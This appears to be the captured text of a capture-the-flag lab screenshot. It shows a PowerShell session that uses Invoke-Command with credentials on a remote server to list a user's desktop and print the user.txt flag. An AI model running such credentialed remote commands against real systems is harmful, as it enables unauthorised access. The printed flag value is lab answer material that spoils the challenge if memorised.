 PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $Cred -ScriptBlock { ls C:\Users\imonks
\Desktop }
    Directory: C:\Users\imonks\Desktop
Mode                 LastWriteTime         Length Name                               PSComputerName
----                 -------------         ------ ----                               --------------
-ar---        12/10/2024   4:38 AM             34 user.txt                           ATSSERVER
-a----         1/11/2022   6:04 PM            602 wm.ps1                             ATSSERVER
PS C:\Utils>
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $Cred -ScriptBlock { type C:\Users\imon
ks\Desktop\user.txt }
fe86f6d9e2e8695987e18e4b47599b56
PS C:\Utils>
Submit Cancel History: Connected to: Acute-PC01 Save Exit